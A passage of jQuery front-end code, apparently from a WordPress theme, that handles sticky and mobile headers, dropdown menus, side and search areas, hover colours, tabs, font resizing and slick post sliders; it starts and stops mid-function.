                    mobileHeader.css('margin-bottom',  mobileHeaderHeight);
                } else {
                    mobileHeader.removeClass('mkd-animate-mobile-header');
                    mobileHeader.css('margin-bottom', 0);
                }

                if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                    mobileHeader.removeClass('mobile-header-appear');
                    if(adminBar.length) {
                        mobileHeader.find('.mkd-mobile-header-inner').css('top', 0);
                    }
                } else {
                    mobileHeader.addClass('mobile-header-appear');

                }

                docYScroll1 = $(document).scrollTop();
            });
        }
    }

    /**
     * Set dropdown position
     */
    function mkdSetDropDownMenuPosition(){

        var menuItems = $(".mkd-drop-down > ul > li.mkd-menu-narrow");
        menuItems.each( function(i) {

            var browserWidth = mkd.windowWidth-16; // 16 is width of scroll bar
            var menuItemPosition = $(this).offset().left;
            var dropdownMenuWidth = $(this).find('.mkd-menu-second .mkd-menu-inner ul').width();

            var menuItemFromLeft = 0;
            if(mkd.body.hasClass('mkd-boxed')){
                menuItemFromLeft = mkd.boxedLayoutWidth  - (menuItemPosition - (browserWidth - mkd.boxedLayoutWidth)/2);
            } else {
                menuItemFromLeft = browserWidth - menuItemPosition;
            }

            var dropDownMenuFromLeft; //has to stay undefined beacuse 'dropDownMenuFromLeft < dropdownMenuWidth' condition will be true

            if($(this).find('li.mkd-menu-sub').length > 0){
                dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
            }

            if(menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth){
                $(this).find('.mkd-menu-second').addClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').addClass('right');
            } else {
                $(this).find('.mkd-menu-second').removeClass('right');
                $(this).find('.mkd-menu-second .mkd-menu-inner ul').removeClass('right');
            }
        });
    }

    function mkdSetWideMenuPosition() {

        var browserWidth = mkd.windowWidth;
        var menu_items = $('.mkd-drop-down > ul > li.mkd-menu-wide');
        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');
                dropDownSecondDiv.css('left','0'); //reinit left offset for fixed header transition
                var dropdown = $(this).find('.mkd-menu-inner > ul');
                var dropdownWidth = dropdown.outerWidth();
                var dropdownPosition = dropdown.offset().left;
                var left_position = 0;


                if(!$(this).hasClass('mkd-menu-left-position') && !$(this).hasClass('mkd-menu-right-position')) {
                    left_position = dropdownPosition - (browserWidth - dropdownWidth)/2;
                    dropDownSecondDiv.css('left', -left_position);
                    dropDownSecondDiv.css('width', dropdownWidth);
                }
            }
        });
    }

    function mkdDropDownMenu() {

        var menu_items = $('.mkd-drop-down > ul > li');

        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');

                if($(menu_items[i]).hasClass('mkd-menu-wide')) {
                    if($(menu_items[i]).data('wide_background_image') !== '' && $(menu_items[i]).data('wide_background_image') !== undefined){
                        var wideBackgroundImageSrc = $(menu_items[i]).data('wide_background_image');
                        dropDownSecondDiv.find('> .mkd-menu-inner > ul').css('background-image', 'url('+wideBackgroundImageSrc+')');
                    }
                }

                if(!mkd.menuDropdownHeightSet) {
                    $(menu_items[i]).data('original_height', dropDownSecondDiv.height() + 'px');
                    dropDownSecondDiv.height(0);
                }

                if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                    $(menu_items[i]).on("touchstart mouseenter", function() {
                        dropDownSecondDiv.css({
                            'height': $(menu_items[i]).data('original_height'),
                            'overflow': 'visible',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }).on("mouseleave", function() {
                        dropDownSecondDiv.css({
                            'height': '0px',
                            'overflow': 'hidden',
                            'visibility': 'hidden',
                            'opacity': '0'
                        });
                    });

                } else {
                    $(menu_items[i]).mouseenter(function() {
                        dropDownSecondDiv.css({'opacity': '1','height':$(menu_items[i]).data('original_height')});
                        dropDownSecondDiv.addClass('mkd-drop-down-start');
                    });
                    $(menu_items[i]).mouseleave(function() {
                        dropDownSecondDiv.css({'opacity': '0','height':'0'});
                        dropDownSecondDiv.removeClass('mkd-drop-down-start');
                    });
                }
            }
        });

        $('.mkd-drop-down ul li.mkd-menu-wide ul li a').on('click', function(e) {
            if (e.which == 1) {
                var $this = $(this);
                setTimeout(function () {
                    $this.mouseleave();
                }, 500);
            }
        });
        mkd.menuDropdownHeightSet = true;

    }

    /**
     * Show/hide side area
     */
    function mkdSideArea() {

        var wrapper = $('.mkd-wrapper'),
            sideMenu = $('.mkd-side-menu'),
            sideMenuButtonOpen = $('a.mkd-side-menu-button-opener'),
            cssClass,
        //Flags
            slideFromRight = false,
            slideWithContent = false,
            slideUncovered = false,
            slideOverContent = false;

        if (mkd.body.hasClass('mkd-side-menu-slide-from-right')) {
            $('.mkd-cover').remove();
            cssClass = 'mkd-right-side-menu-opened';
            wrapper.prepend('<div class="mkd-cover"/>');
            slideFromRight = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-with-content')) {

            cssClass = 'mkd-side-menu-open';
            slideWithContent = true;

        } else if (mkd.body.hasClass('mkd-side-area-uncovered-from-content')) {

            cssClass = 'mkd-right-side-menu-opened';
            slideUncovered = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-over-content')) {

            cssClass = 'mkd-side-menu-open';
            slideOverContent = true;

        }

        $('a.mkd-side-menu-button-opener, a.mkd-close-side-menu').click( function(e) {
            e.preventDefault();

            if(!sideMenuButtonOpen.hasClass('opened')) {

                sideMenuButtonOpen.addClass('opened');
                mkd.body.addClass(cssClass);

                if (slideFromRight) {
                    $('.mkd-wrapper .mkd-cover').click(function() {
                        mkd.body.removeClass('mkd-right-side-menu-opened');
                        sideMenuButtonOpen.removeClass('opened');
                    });
                }

                if (slideUncovered) {
                    sideMenu.css({
                        'visibility' : 'visible'
                    });
                }

                var currentScroll = $(window).scrollTop();
                $(window).scroll(function() {
                    if(Math.abs(mkd.scroll - currentScroll) > 400){
                        mkd.body.removeClass(cssClass);
                        sideMenuButtonOpen.removeClass('opened');
                        if (slideUncovered) {
                            var hideSideMenu = setTimeout(function(){
                                sideMenu.css({'visibility':'hidden'});
                                clearTimeout(hideSideMenu);
                            },400);
                        }
                    }
                });

            } else {

                sideMenuButtonOpen.removeClass('opened');
                mkd.body.removeClass(cssClass);
                if (slideUncovered) {
                    var hideSideMenu = setTimeout(function(){
                        sideMenu.css({'visibility':'hidden'});
                        clearTimeout(hideSideMenu);
                    },400);
                }

            }

            if (slideWithContent || slideOverContent) {

                e.stopPropagation();
                wrapper.click(function() {
                    e.preventDefault();
                    sideMenuButtonOpen.removeClass('opened');
                    mkd.body.removeClass('mkd-side-menu-open');
                });

            }

        });

    }

    /*
     **  Smooth scroll functionality for Side Area
     */
    function mkdSideAreaScroll(){

        var sideMenu = $('.mkd-side-menu');

        if(sideMenu.length){
            sideMenu.niceScroll({
                scrollspeed: 60,
                mousescrollstep: 40,
                cursorwidth: 0,
                cursorborder: 0,
                cursorborderradius: 0,
                cursorcolor: "transparent",
                autohidemode: false,
                horizrailenabled: false
            });
        }
    }

    /**
     * Init Search Types
     */
    function mkdSearch() {

        var searchOpener = $('a.mkd-search-opener'),
            touch = false;

        if ( $('html').hasClass( 'touch' ) ) {
            touch = true;
        }

        if ( searchOpener.length > 0 ) {
            //Check for type of search

            if ( mkd.body.hasClass( 'mkd-search-covers-header' ) ) {

                mkdSearchCoversHeader();

            }

            //Check for hover color of search
            if(typeof searchOpener.data('hover-color') !== 'undefined') {
                var changeSearchColor = function(event) {
                    event.data.searchOpener.css('color', event.data.color);
                };

                var originalColor = searchOpener.css('color');
                var hoverColor = searchOpener.data('hover-color');

                searchOpener.on('mouseenter', { searchOpener: searchOpener, color: hoverColor }, changeSearchColor);
                searchOpener.on('mouseleave', { searchOpener: searchOpener, color: originalColor }, changeSearchColor);
            }

        }

        /**
         * Search covers header type of search
         */
        function mkdSearchCoversHeader() {

            searchOpener.click( function(e) {

                e.preventDefault();
                var searchFormHeight,
                    searchFormHolder = $('.mkd-search-cover .mkd-form-holder-outer'),
                    searchForm,
                    searchFormLandmark; // there is one more div element if header is in grid

                if($(this).closest('.mkd-grid').length){
                    searchForm = $(this).closest('.mkd-grid').children().first();
                    searchFormLandmark = searchForm.parent();
                }
                else{
                    searchForm = $(this).closest('.mkd-menu-area').children().first();
                    searchFormLandmark = searchForm;
                }

                if ( $(this).closest('.mkd-sticky-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-sticky-header').children().first();
                }
                if ( $(this).closest('.mkd-mobile-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-mobile-header').children().children().first();
                }

                //Find search form position in header and height
                if ( searchFormLandmark.parent().hasClass('mkd-logo-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdLogoAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-top-bar') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdTopBarHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-menu-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdMenuAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-widget-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdWidgetAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-sticky-holder') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdStickyHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-mobile-header') ) {
                    searchFormHeight = $('.mkd-mobile-header-inner').height();
                }

                searchFormHolder.height(searchFormHeight);
                searchForm.stop(true).fadeIn(300, 'easeInOutQuint');
                $('.mkd-search-cover input[type="text"]').focus();
                $('.mkd-search-close, .mkd-content, footer').click(function(e){
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                });
                $(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                    }
                });
            });

        }
    }

})(jQuery);
(function ($) {
    'use strict';

    var shortcodes = {};

    mkd.modules.shortcodes = shortcodes;

    shortcodes.mkdSliderEasing = 'cubic-bezier(0.25, 0.1, 0.11, .99)';

    shortcodes.mkdInitTabs = mkdInitTabs;
    shortcodes.mkdCustomFontResize = mkdCustomFontResize;
    shortcodes.mkdBlockReveal = mkdBlockReveal;
    shortcodes.mkdBreakingNews = mkdBreakingNews;
    shortcodes.mkdInitStickyWidget = mkdInitStickyWidget;
    shortcodes.mkdShowGoogleMap = mkdShowGoogleMap;
    shortcodes.mkdInitSliderPostOne = mkdInitSliderPostOne;
    shortcodes.mkdInitSliderPostTwo = mkdInitSliderPostTwo;
    shortcodes.mkdInitSliderPostThree = mkdInitSliderPostThree;
    shortcodes.mkdInitPostLayoutWidget = mkdInitPostLayoutWidget;

    $(document).ready(function () {
        mkdIcon().init();
        mkdInitTabs();
        mkdButton().init();
        mkdCustomFontResize();
        mkdBlockReveal();
        mkdBreakingNews();
        mkdSocialIconWidget().init();
        mkdPostPagination().init();
        mkdRecentCommentsHover();
        mkdShowGoogleMap();
        mkdInitSliderPostOne();
        mkdInitSliderPostTwo();
        mkdInitSliderPostThree();
        mkdInitShowcaseSlider();
    });

    $(window).resize(function () {
        mkdCustomFontResize();
        mkdInitStickyWidget();
        mkdInitSliderPostOne('reinit');
        mkdInitSliderPostTwo('reinit');
    });

    $(window).load(function () {
        mkdPostLayoutTabWidget().init();
        mkdInitStickyWidget();
        mkd.modules.common.mkdInitParallax();
        mkdInitPostLayoutWidget();
    });

    /**
     * Object that represents icon shortcode
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdIcon = mkd.modules.shortcodes.mkdIcon = function () {
        //get all icons on page
        var icons = $('.mkd-icon-shortcode');

        /**
         * Function that triggers icon animation and icon animation delay
         */
        var iconAnimation = function (icon) {
            if (icon.hasClass('mkd-icon-animation')) {
                icon.appear(function () {
                    icon.parent('.mkd-icon-animation-holder').addClass('mkd-icon-animation-show');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        };

        /**
         * Function that triggers icon hover color functionality
         */
        var iconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon.find('.mkd-icon-element');
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        /**
         * Function that triggers icon holder background color hover functionality
         */
        var iconHolderBackgroundHover = function (icon) {
            if (typeof icon.data('hover-background-color') !== 'undefined') {
                var changeIconBgColor = function (event) {
                    event.data.icon.css('background-color', event.data.color);
                };

                var hoverBackgroundColor = icon.data('hover-background-color');
                var originalBackgroundColor = icon.css('background-color');

                if (hoverBackgroundColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBackgroundColor}, changeIconBgColor);
                    icon.on('mouseleave', {icon: icon, color: originalBackgroundColor}, changeIconBgColor);
                }
            }
        };

        /**
         * Function that initializes icon holder border hover functionality
         */
        var iconHolderBorderHover = function (icon) {
            if (typeof icon.data('hover-border-color') !== 'undefined') {
                var changeIconBorder = function (event) {
                    event.data.icon.css('border-color', event.data.color);
                };

                var hoverBorderColor = icon.data('hover-border-color');
                var originalBorderColor = icon.css('border-color');

                if (hoverBorderColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBorderColor}, changeIconBorder);
                    icon.on('mouseleave', {icon: icon, color: originalBorderColor}, changeIconBorder);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        iconAnimation($(this));
                        iconHoverColor($(this));
                        iconHolderBackgroundHover($(this));
                        iconHolderBorderHover($(this));
                    });

                }
            }
        };
    };

    /**
     * Object that represents social icon widget
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdSocialIconWidget = mkd.modules.shortcodes.mkdSocialIconWidget = function () {
        //get all social icons on page
        var icons = $('.mkd-social-icon-widget-holder');

        /**
         * Function that triggers icon hover color functionality
         */
        var socialIconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon;
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        socialIconHoverColor($(this));
                    });

                }
            }
        };
    };

    /*
     * init showcase slider
     */
    function mkdInitShowcaseSlider() {
        var showcaseSlider = $('.mkd-showcase-slider');

        if (showcaseSlider.length) {
            showcaseSlider.each(function () {

                var currentSlider = $(this),
                    autoplaySpeed = 2500,
                    slideTransition = 800;

                currentSlider.on('init', function () {

                    // change default opacity on init
                    currentSlider.css({'opacity': '1'});

                    //blink fix
                    var slide = currentSlider.find('.mkd-showcase-slide'),
                        navBtn = currentSlider.find('button'),
                        slideTransitionInterval = slideTransition,
                        toggleTimeout,
                        buttonTriggered = false,
                        cycle = slide.not('.slick-cloned').length,
                        delay = 0;

                    var toggleActive = function () {
                        slide.each(function () {
                            var currentSlide = $(this),
                                currentSlideOffsetLeft = currentSlide.offset().left,
                                currentSlideWidth = currentSlide.outerWidth();

                            if (currentSlideOffsetLeft < 0 || currentSlideOffsetLeft + currentSlideWidth > mkd.windowWidth) {
                                currentSlide.addClass('mkd-darken');
                            }
                        });
                    }

                    toggleActive();

                    navBtn.on('click', function () {
                        buttonTriggered = true;
                        slide.removeClass('mkd-darken');
                        clearTimeout(toggleTimeout);
                        toggleTimeout = setTimeout(function () {
                            toggleActive();
                            buttonTriggered = false;
                        }, slideTransitionInterval);
                    });

                    currentSlider.on('beforeChange', function (e, slick, currentSlide) {
                        setTimeout(function () {
                            if (!buttonTriggered) {
                                if (currentSlide == cycle - 1) {
                                    delay = 400;
                                } else {
                                    delay = 0;
                                }

                                slide.removeClass('mkd-darken');
                                setTimeout(function () {
                                    toggleActive();
                                }, slideTransitionInterval + delay);
                            }
                        }, 100); //check for buttonTriggered flag
                    });

                }).slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplaySpeed: autoplaySpeed,
                    speed: slideTransition,
                    autoplay: true,
                    pauseOnHover: true,
                    arrows: false,
                    dots: true,
                    centerMode: true,
                    centerPadding: '150px',
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '50px',
                            }
                        },
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '0',
                            }
                        },
                    ]
                })
                ;
            });
        }
    };

    /*
     **	Init tabs shortcode
     */
    function mkdInitTabs() {

        var tabs = $('.mkd-tabs');
        if (tabs.length) {
            tabs.each(function () {
                var thisTabs = $(this);

                if (!thisTabs.hasClass('mkd-ptw-holder')) {
                    thisTabs.children('.mkd-tab-container').each(function (index) {
                        index = index + 1;

                        var that = $(this),
                            link = that.attr('id');

                        var navItem = -1;
                        if (that.parent().find('.mkd-tabs-nav li').hasClass('mkd-tabs-title-holder')) {
                            index = index + 1;

                            if (that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder .mkd-tabs-title-image').length) {
                                that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder').children('.mkd-tabs-title-image:first-child').addClass('mkd-active-tab-image');
                            }
                        }
                        navItem = that.parent().find('.mkd-tabs-nav li:nth-child(' + index + ') a');

                        var navLink = navItem.attr('href');

                        link = '#' + link;

                        if (link.indexOf(navLink) > -1) {
                            navItem.attr('href', link);
                        }
                    });
                }

                thisTabs.tabs({
                    activate: function () {
                        thisTabs.find('.mkd-tabs-nav li').each(function () {
                            var thisTab = $(this);

                            if (thisTab.hasClass('ui-tabs-active')) {
                                var activeTab = thisTab.index();

                                if (thisTab.parent().find('.mkd-tabs-title-image').length) {
                                    thisTab.parent().find('.mkd-tabs-title-image').removeClass('mkd-active-tab-image');
                                    thisTab.parent().find('.mkd-tabs-title-image:nth-child(' + activeTab + ')').addClass('mkd-active-tab-image');
                                }
                            }
                        });
                    }
                });
            });
        }
    }

    /**
     * Button object that initializes whole button functionality
     * @type {Function}
     */
    var mkdButton = mkd.modules.shortcodes.mkdButton = function () {
        //all buttons on the page
        var buttons = $('.mkd-btn');

        /**
         * Initializes button hover color
         * @param button current button
         */
        var buttonHoverColor = function (button) {
            if (typeof button.data('hover-color') !== 'undefined') {
                var changeButtonColor = function (event) {
                    event.data.button.css('color', event.data.color);
                };

                var originalColor = button.css('color');
                var hoverColor = button.data('hover-color');

                button.on('mouseenter', {button: button, color: hoverColor}, changeButtonColor);
                button.on('mouseleave', {button: button, color: originalColor}, changeButtonColor);
            }
        };


        /**
         * Initializes button hover background color
         * @param button current button
         */
        var buttonHoverBgColor = function (button) {
            if (typeof button.data('hover-bg-color') !== 'undefined') {
                var changeButtonBg = function (event) {
                    event.data.button.css('background-color', event.data.color);
                };

                var originalBgColor = button.css('background-color');
                var hoverBgColor = button.data('hover-bg-color');

                button.on('mouseenter', {button: button, color: hoverBgColor}, changeButtonBg);
                button.on('mouseleave', {button: button, color: originalBgColor}, changeButtonBg);
            }
        };

        /**
         * Initializes button icon hover background color
         * @param button current button
         */
        var buttonIconHoverBgColor = function (button) {
            if (!button.hasClass('mkd-btn-outline') && (typeof button.data('icon-hover-bg-color') !== 'undefined' || typeof button.data('icon-hover-bg-color') !== 'undefined')) {
                if (typeof button.data('icon-bg-color') !== 'undefined') {
                    button.children('.mkd-btn-icon-element').css('background-color', button.data('icon-bg-color'));
                }

                var changeButtonIconBg = function (event) {
                    event.data.button.children('.mkd-btn-icon-element').css('background-color', event.data.color);
                };

                var originalIconBgColor = (typeof button.data('icon-bg-color') !== 'undefined') ? button.data('icon-bg-color') : 'transparent';
                var hoverIconBgColor = (typeof button.data('icon-hover-bg-color') !== 'undefined') ? button.data('icon-hover-bg-color') : 'transparent';

                button.on('mouseenter', {button: button, color: hoverIconBgColor}, changeButtonIconBg);
                button.on('mouseleave', {button: button, color: originalIconBgColor}, changeButtonIconBg);
            }
        };

        /**
         * Initializes button border color
         * @param button
         */
        var buttonHoverBorderColor = function (button) {
            if (typeof button.data('hover-border-color') !== 'undefined') {
                var changeBorderColor = function (event) {
                    event.data.button.css('border-color', event.data.color);
                };

                var originalBorderColor = button.css('border-color');
                var hoverBorderColor = button.data('hover-border-color');

                button.on('mouseenter', {button: button, color: hoverBorderColor}, changeBorderColor);
                button.on('mouseleave', {button: button, color: originalBorderColor}, changeBorderColor);
            }
        };

        return {
            init: function () {
                if (buttons.length) {
                    buttons.each(function () {
                        buttonHoverColor($(this));
                        buttonHoverBgColor($(this));
                        buttonHoverBorderColor($(this));
                        buttonIconHoverBgColor($(this));
                    });
                }
            }
        };
    };

    /*
     **	Custom Font resizing
     */
    function mkdCustomFontResize() {
        var customFont = $('.mkd-custom-font-holder');
        if (customFont.length) {
            customFont.each(function () {
                var thisCustomFont = $(this);
                var fontSize;
                var lineHeight;
                var coef1 = 1;
                var coef2 = 1;

                if (mkd.windowWidth < 1200) {
                    coef1 = 0.8;
                }

                if (mkd.windowWidth < 1024) {
                    coef1 = 0.7;
                }

                if (mkd.windowWidth < 768) {
                    coef1 = 0.6;
                    coef2 = 0.7;
                }

                if (mkd.windowWidth < 600) {
                    coef1 = 0.5;
                    coef2 = 0.6;
                }

                if (mkd.windowWidth < 480) {
                    coef1 = 0.4;
                    coef2 = 0.5;
                }

                if (typeof thisCustomFont.data('font-size') !== 'undefined' && thisCustomFont.data('font-size') !== false) {
                    fontSize = parseInt(thisCustomFont.data('font-size'));

                    if (fontSize > 70) {
                        fontSize = Math.round(fontSize * coef1);
                    }
                    else if (fontSize > 35) {
                        fontSize = Math.round(fontSize * coef2);
                    }

                    thisCustomFont.css('font-size', fontSize + 'px');
                }

                if (typeof thisCustomFont.data('line-height') !== 'undefined' && thisCustomFont.data('line-height') !== false) {
                    lineHeight = parseInt(thisCustomFont.data('line-height'));

                    if (lineHeight > 70 && mkd.windowWidth < 1200) {
                        lineHeight = '1.2em';
                    }
                    else if (lineHeight > 35 && mkd.windowWidth < 768) {
                        lineHeight = '1.2em';
                    }
                    else {
                        lineHeight += 'px';
                    }

                    thisCustomFont.css('line-height', lineHeight);
                }
            });
        }
    }

    /*
     **  Init block revealing
     */
    function mkdBlockReveal() {

        var blockHolder = $('.mkd-block-revealing .mkd-bnl-inner');

        if (blockHolder.length) {
            blockHolder.each(function () {
                var thisBlockHolder = $(this);
                var thisBlockNonFeaturedHolder = thisBlockHolder.find('.mkd-pbr-non-featured');
                var thisBlockFeaturedHolder = thisBlockHolder.find('.mkd-pbr-featured');
                var currentItemPosition = 1;
                var activeItemClass = 'mkd-block-reveal-active-item';

                var thisFeaturedBlocks = thisBlockFeaturedHolder.find('.mkd-post-block-part-inner');

                thisFeaturedBlocks.each(function (e) {
                    var thisFeatured = $(this);

                    if (thisFeatured.hasClass('mkd-block-reveal-active-item')) {
                        currentItemPosition = e + 1;
                    }
                });

                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);

                thisBlockNonFeaturedHolder.find('a').click(function (e) {
                    e.preventDefault();

                    currentItemPosition = $(this).parents('.mkd-pbr-non-featured > .mkd-pbr-non-featured-inner > .mkd-post-item-outer > .mkd-post-item').index() + 1; // +1 is because index start from 0 and list from 1

                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').fadeOut(150);
                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').removeClass(activeItemClass);


                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);

                    setTimeout(function () {
                        thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);
                    }, 160);
                });

                mkd.modules.common.mkdInitParallax();
            });
        }
    }


    /*
     **  Init breaking news
     */
    function mkdBreakingNews() {

        var bnHolder = $('.mkd-bn-holder');

        if (bnHolder.length) {
            bnHolder.each(function () {
                var thisBnHolder = $(this);

                thisBnHolder.css('display', 'inline-block');

                var slideshowSpeed = (thisBnHolder.data('slideshowSpeed') !== '' && thisBnHolder.data('slideshowSpeed') !== undefined) ? thisBnHolder.data('slideshowSpeed') : 3000;
                var animationSpeed = (thisBnHolder.data('animationSpeed') !== '' && thisBnHolder.data('animationSpeed') !== undefined) ? thisBnHolder.data('animationSpeed') : 400;

                thisBnHolder.flexslider({
                    selector: ".mkd-bn-text",
                    animation: "fade",
                    controlNav: false,
                    directionNav: false,
                    maxItems: 1,
                    allowOneSlide: true,
                    slideshowSpeed: slideshowSpeed,
                    animationSpeed: animationSpeed
                });
            });
        }
    }


    /*
     **  Init sticky sidebar widget
     */
    function mkdInitStickyWidget() {

        var stickyHeader = $('.mkd-sticky-header'),
            mobileHeader = $('.mkd-mobile-header'),
            stickyWidgets = $('.mkd-widget-sticky-sidebar');
        if (stickyWidgets.length && mkd.windowWidth > 1024) {

            stickyWidgets.each(function () {
                var widget = $(this),
                    parent = '.mkd-full-section-inner, .mkd-section-inner, .mkd-two-columns-75-25, .mkd-two-columns-25-75, .mkd-two-columns-66-33, .mkd-two-columns-33-66',
                    stickyHeight = 0,
                    widgetOffset = widget.offset().top,
                    sidebar;


                if (widget.parent('.mkd-sidebar').length) {
                    sidebar = widget.parents('.mkd-sidebar');
                } else if (widget.parents('.wpb_widgetised_column').length) {
                    sidebar = widget.parents('.wpb_widgetised_column');
                    widget.closest('.wpb_column').css('position', 'static');
                }

                var sidebarOffset = sidebar.offset().top;
                if (mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up')) {
                    stickyHeight = mkdGlobalVars.vars.mkdStickyHeaderHeight;
                } else {
                    stickyHeight = 0;
                }
                var offset = -(widgetOffset - sidebarOffset - stickyHeight - 10); //10 is to push down from browser top edge


                sidebar.stick_in_parent({
                    parent: parent,
                    sticky_class: 'mkd-sticky-sidebar',
                    inner_scrolling: false,
                    offset_top: offset,
                }).on("sticky_kit:bottom", function () { //check if sticky sidebar have hit the bottom and use that class for pull it down when sticky header appears
                    sidebar.addClass('mkd-sticky-sidebar-on-bottom');
                }).on("sticky_kit:unbottom", function () {
                    sidebar.removeClass('mkd-sticky-sidebar-on-bottom');
                });

                $(window).scroll(function () {
                    if (mkd.windowWidth >= 1024) {
                        if (stickyHeader.hasClass('header-appear') && mkd.body.hasClass('mkd-sticky-header-on-scroll-up') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    } else {
                        if (mobileHeader.hasClass('mobile-header-appear') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    }
                });

            });
        }
    }


    /*
     * Init slider post one
     */
    function mkdInitSliderPostOne(reinit) {
        var sliderOneHolder = $('.mkd-sp-one-holder');

        if (sliderOneHolder.length) {

            sliderOneHolder.each(function () {

                var sliderOneData = mkdPostData($(this));
                var sliderOnePrimary = $(this).find('.mkd-post-slider-primary');
                var sliderOneSecondary = $(this).find('.mkd-post-slider-secondary');

                // kill secondary slider on windows resize event
                if (reinit == 'reinit') {
                    sliderOneSecondary.slick('unslick');
                }

                var autoplaySpeed = 2500;
                var slideTransition = 800;


                // initialise primary slider
                if (reinit != 'reinit') {
                    sliderOnePrimary.on('init', function () {

                        // change default opacity on init
                        sliderOneHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOneSecondary,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                        fade: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    autoplay: sliderOneData.slider_autoplay,
                                    autoplaySpeed: autoplaySpeed,
                                    pauseOnHover: true,
                                    arrows: false,
                                    dots: true,
                                    cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                                    speed: slideTransition,
                                    fade: true,
                                }
                            }
                        ]
                    });
                }

                // initialize secondary slider - thumbnail navigation
